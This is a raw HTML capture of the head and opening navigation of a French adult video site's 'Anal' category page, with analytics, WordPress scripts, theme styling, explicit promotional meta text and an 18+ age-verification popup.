

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pornofrancais.xxx/anal/
body_size: 60643
content:
<!doctype html>
<html lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-170294787-5"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'UA-170294787-5');
    </script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    
<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #ffcc00!important;
		color: #000000!important;
	}
	</style>


<!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
<title>Sexe ANAL XXX Hardcore Porn 100% gratuit - PORNOFRANCAIS.XXX</title>
<meta name="description" content="Nous avons les meilleures Vidéos Porno ▶️ ANAL ◀️ pour vous ! Des films X avec les femmes les plus chaudes donnant leur cul à défoncer en sodomie 100% GRATUIT"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.pornofrancais.xxx/anal/" />
<link rel="next" href="https://www.pornofrancais.xxx/anal/page/2/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sexe ANAL XXX Hardcore Porn 100% gratuit - PORNOFRANCAIS.XXX" />
<meta property="og:description" content="Nous avons les meilleures Vidéos Porno ▶️ ANAL ◀️ pour vous ! Des films X avec les femmes les plus chaudes donnant leur cul à défoncer en sodomie 100% GRATUIT" />
<meta property="og:url" content="https://www.pornofrancais.xxx/anal/" />
<meta property="og:site_name" content="Porno Francais" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sexe ANAL XXX Hardcore Porn 100% gratuit - PORNOFRANCAIS.XXX" />
<meta name="twitter:description" content="Nous avons les meilleures Vidéos Porno ▶️ ANAL ◀️ pour vous ! Des films X avec les femmes les plus chaudes donnant leur cul à défoncer en sodomie 100% GRATUIT" />
<meta name="twitter:label1" content="Articles" />
<meta name="twitter:data1" content="464" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.pornofrancais.xxx/#organization","name":"pornofrancais.xxx"},{"@type":"WebSite","@id":"https://www.pornofrancais.xxx/#website","url":"https://www.pornofrancais.xxx","name":"pornofrancais.xxx","publisher":{"@id":"https://www.pornofrancais.xxx/#organization"},"inLanguage":"fr-FR"},{"@type":"CollectionPage","@id":"https://www.pornofrancais.xxx/anal/#webpage","url":"https://www.pornofrancais.xxx/anal/","name":"Sexe ANAL XXX Hardcore Porn 100% gratuit - PORNOFRANCAIS.XXX","isPartOf":{"@id":"https://www.pornofrancais.xxx/#website"},"inLanguage":"fr-FR"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.ageverif.com' />
<link rel="alternate" type="application/rss+xml" title="Porno Francais &raquo; Flux" href="https://www.pornofrancais.xxx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porno Francais &raquo; Flux des commentaires" href="https://www.pornofrancais.xxx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Porno Francais &raquo; Flux de la catégorie Anal" href="https://www.pornofrancais.xxx/anal/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pornofrancais.xxx\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mrx-ageverif-style-css' href='https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/css/mrx_ageverif.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.pornofrancais.xxx/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Eroz Theme-css' href='https://www.pornofrancais.xxx/wp-content/themes/eroz/public/css/eroz-public.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.pornofrancais.xxx/wp-content/themes/eroz-child/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='disclaimer-css' href='https://www.pornofrancais.xxx/wp-content/themes/eroz-child/css/disclaimer.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css' href='https://www.pornofrancais.xxx/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pornofrancais.xxx/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pornofrancais.xxx/wp-json/wp/v2/categories/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pornofrancais.xxx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pornofrancais.xxx/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
<script>
            window.mrx_geo_data          = ["PT","CY","FR-75C","FR-IDF"]; 
            window.mrx_video             = "ewok-iframe";
            window.mrx_image_overlay     = "https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/img/mrx-thumbs-8.svg";
            window.mrx_video_overlay     = "https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/img/mrx-videos-8.svg";
            window.mrx_in_video_overlay  = "https://www.pornofrancais.xxx/wp-content/plugins/ageverif-for-mrx/assets/img/mrx-in-videos-8.svg";
        </script>        <style type="text/css">
            /*(Body Background Color)*/body,.EzHdCn,.Footer .Bot,.Button.B,.Trending a,.EzLinks a,.Button.B:hover,.Trending a:hover,.EzLinks a:hover{background-color:#141414}
            /*(Text Color)*/body,.Header .Top,.Cookies,.MoreInfo,.Footer .Top,.Footer .Bot,.Footer .Bot a,input,textarea,select,.Form-Select label,.SelectBox>span,.Form-Icon input+i,.Form-Icon textarea+i,.Form-Search button{color:#999}
            /*(Links Color)*/a,.widget-title,.page-header,.comment-reply-title,.SelectBox>ul>li:hover,.post.category .entry-title,.EzHdCn .title,.Button.B,.Trending a,.EzLinks a,.Header .Top a,.Header .Bot a,.menu li li[class*="fa-"]:before,.menu li ul li:hover>a,.menu li ul li:hover>a:hover,.Cookies a,.Cookies .title,.MoreInfo .title,.MoreInfo a,.Footer .Top h1,.Footer .Top h2,.Footer .Top h3,.Footer .Top h4,.Footer .Top h5,.Footer .Top h6,.Footer .Top .title,.Footer .Top a,.Footer .Bot a:hover,.Button.A,.nav-links a,.nav-links span,.Button.A:hover,.nav-links a:hover,input:focus,textarea:focus,select:focus,.Form-Select select:focus+label,.SelectBox.on>span,.HdOption input:checked+span,.tagcloud a,.tagcloud a:hover{color:#fff}
            /*(Border Color)*/fieldset,table thead th,input:focus,textarea:focus,select:focus,.Form-Select select:focus+label,input,textarea,select,.Form-Select label{border-color:#424242}
            input:focus,textarea:focus,select:focus,.Form-Select select:focus+label,.SelectBox.on>span{background-color:#424242}
            .Button.A:hover,.nav-links a:hover,.tagcloud a:hover{background-color:#424242}
            /*(Main Color)*/a:hover,.menu .menu-item-has-children>i,.Header .Top .title:before,.Cookies:before,.Button.A[class*="fa-"]:before,.nav-links .prev-pagin:before,.nav-links .next-pagin:after,.SelectBox.Sm>span:before,.FilterBy,.EzVotes .numper>strong,.page-top .page-header span,.required,.comment-reply-link:before,.comment-notes:before,.EzHdCn .title:before,.MoreInfo .title:before,[data-eztitle]:before,.Breadcrumb:before,.Breadcrumb span,.Header .Top a:hover,.Header .Bot a:hover,.menu li.current-menu-item>a,.menu li:hover>a,.menu>li[class*="fa-"]:before,.menu li li[class*="fa-"]:hover:before,.Cookies a:hover,.MoreInfo a:hover,.Footer .Top a:hover,.Form-Icon input:focus+i,.Form-Icon textarea:focus+i,.Form-Select select:focus+label:before,.Form-Checkbox input:checked~i,.Form-Radio input:checked~i,.Form-Search button:hover,.Button.B:before,.Button.B:hover,.Trending a:hover,.EzLinks a:hover{color:#09b9e5}
            .widget-title,.page-header,.comment-reply-title,.comment-list .children{border-color:#09b9e5}
            .EzVotes .percnt div,.EzVotes .percnt:before,.Button,a.Button,button,input[type='button'],input[type='reset'],input[type='submit']{background-color:#09b9e5}
            .menu>li.current-menu-item>a{box-shadow:inset 2px 0 0 #09b9e5}
            @media screen and (min-width:992px){.menu>li.current-menu-item>a{box-shadow:inset 0 -2px 0 #09b9e5}}
            /*(Secondary Color)*/
            .Button,a.Button,button,input[type='button'],input[type='reset'],input[type='submit']{color:#0b0b0b}
            .Header .Bot,.MenuBtn:after,.MenuBtn .Button:before,.MenuBtn .Button:after,.MenuBtn.on:after,.MenuBtn.on .Button:before,.MenuBtn.on .Button:after{background-color:#0b0b0b}
            @media screen and (max-width:991px){.menu ul{background-color:#0b0b0b}}
            @media screen and (min-width:992px){.menu li li:hover>a{background-color:#0b0b0b}}
            /*(Third Color)*/
            .Header .Top,.Header .Mid,.Cookies,.DvrCn:before,.SelectBox>ul,.Trending,.Video,.comment-form,.MoreInfo,.Footer .Top{background-color:#212121}
            .Footer .Bot{border-color:#212121}
            @media screen and (max-width:991px){#Ez-Wp .Header .Bot,.Header .Social{background-color:#212121}}
            @media screen and (min-width:992px){.menu .menu-item-has-children>ul{background-color:#212121}}
            /*(Inputs/Textarea - Background Color)*/input,textarea,select,.Form-Select label,.SelectBox>span,.HdOption input:not(:checked)+span,.Button.A,.tagcloud a,.nav-links a,.nav-links span{background-color:#333}
            .HdOption span{border-color:#333}
            /*(Buttons:Hover - Text Color)*/
            .Button:hover,a.Button:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.post .entry-header.hd:after,.nav-links .current,.Button.B.on,.Button.B.on:before,.Button.B.on:hover{color:#000}
            /*(Buttons:Hover - Background Color)*/.Button:hover,a.Button:hover,button:hover,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,.post .entry-header.hd:after,.nav-links .current,.Button.B.on,.Button.B.on:hover{background-color:#08cfd6}
            .MenuBtn.on .Button{background-color:#08cfd6}
            /*No Edit*/.SelectBox>ul>li:hover{background-color:rgba(0,0,0,.2)}
            .Header .Top,.Footer .Top,.Cookies,.Button.A,.post-thumbnail,.Video,.tagcloud a{box-shadow:0 0 30px rgba(0,0,0,.5)}
            .DvrCn:before,.comment-form,.MoreInfo{box-shadow:inset 0 0 150px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.5)}
            .nav-links a,.nav-links span,.Trending,.EzLinks a:hover,.Button.B:hover{box-shadow:inset 0 0 30px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.5)}
            @media screen and (max-width:991px){.Header .Bot,.Header .Social{box-shadow:inset 0 0 150px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.5)}}
            @media screen and (min-width:992px){.menu .menu-item-has-children>ul,.SelectBox>ul{box-shadow:inset 0 0 150px rgba(0,0,0,.3),0 0 30px rgba(0,0,0,.5)}}            
        </style> 
    <link rel="icon" href="https://www.pornofrancais.xxx/wp-content/uploads/2023/03/pornofrancais-xxx_favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.pornofrancais.xxx/wp-content/uploads/2023/03/pornofrancais-xxx_favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.pornofrancais.xxx/wp-content/uploads/2023/03/pornofrancais-xxx_favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.pornofrancais.xxx/wp-content/uploads/2023/03/pornofrancais-xxx_favicon.ico" />
    <script async defer src="/sw.js"></script>
</head>
<body class="archive category category-anal category-36 wp-custom-logo">
    <div id="adult-popup-backdrop"></div>
<div id="adult-popup">
  <div class="main">
      <div class="icon"><img src="https://www.pornofrancais.xxx/wp-content/themes/eroz-child/public/img/18plusdisclaimer.svg" alt="18+"></div>
      <p class="title">Contenu pour un public adulte !</p>
      <p class="description">
        Ce site, strictement réservé à un public majeur, présente du contenu pornographique,
        incluant nudité et actes sexuels explicites.
      </p>
      <p class="subtext">
        En entrant, vous certifiez avoir l'âge légal pour accéder à ce type de contenu dans
        votre pays de résidence et acceptez nos<br>
        <span class="obflink" data-href="L2NvbmRpdGlvbnMtZ2VuZXJhbGVzLWR1dGlsaXNhdGlvbi8=">Termes et Conditions</span> et <span class="obflink" data-href="L3BvbGl0aXF1ZS1kZS1jb25maWRlbnRpYWxpdGUv">Politique de Confidentialité</span>.
      </p>
      <button id="adult-enter-btn">ENTRER</button>
  </div>

  <div class="parental">
      <p class="parental-control">
        Parents, lisez notre page sur le <span class="obflink" data-href="L2NvbnRyb2xlLXBhcmVudGFsLw==">Contrôle Parental</span>.
      </p>
  </div>
</div>
    <!--<Ez-Wp>-->
    <div id="Ez-Wp">
        <header class="Header">
            <div class="Top">
                <div class="Container Row CX AtRw JstfCnB">
                    <h1 class="title fa-play-circle far">Anal</h1>
                    <ul class="Social Ul">
                        
    <li class="GoTop"><a href="#Ez-Wp" class="fa-arrow-up"></a></li>

                        </ul>
                </div>
            </div>
            <div class="Mid">
                <div class="Container Row AX AtRw AlgnCnC JstfCnB">
                    <figure class="Logo"><a href="https://www.pornofrancais.xxx/" class="custom-logo-link" rel="home"><img width="419" height="40" src="https://www.pornofrancais.xxx/wp-content/uploads/2020/04/pornofrancais.xxx_-e1587546508665.png" class="custom-logo" alt="Porno Francais" decoding="async" /></a></figure>
                    <div class="Form-Search">
                         <form method="get" action="https://www.pornofrancais.xxx">
    <input name="s" type="text" placeholder="Rechercher...">
    <button type="submit"><i class="fa-search"></i></button>   
</form>                    </div>
                    <span class="MenuBtn AATggl Fxd" data-tggl="Ez-Wp"><span class="Button">Menu</span></span>
                </div>
            </div>
            <nav class="Bot">
                <div class="menu-main-top-container"><ul class="menu Container Row DX AtRw"><li id="menu-item-103" class="fa-star-half-alt menu-item menu-item-type-post_type menu-item-object-page abc menu-item-103"><a href="https://www.pornofrancais.xxx/stars-du-porno/">Pornstars</a></li>
<li id="menu-item-104" class="fa-align-right menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children abc menu-item-104"><a href="https://www.pornofrancais.xxx/categories/">Catégories</a>
<ul>
	<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item abc menu-item-273"><a href="https://www.pornofrancais.xxx/anal/">Anal</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category abc menu-item-274"><a href="https://www.pornofrancais.xxx/bbw-porn/">BBW Porn</a></li>
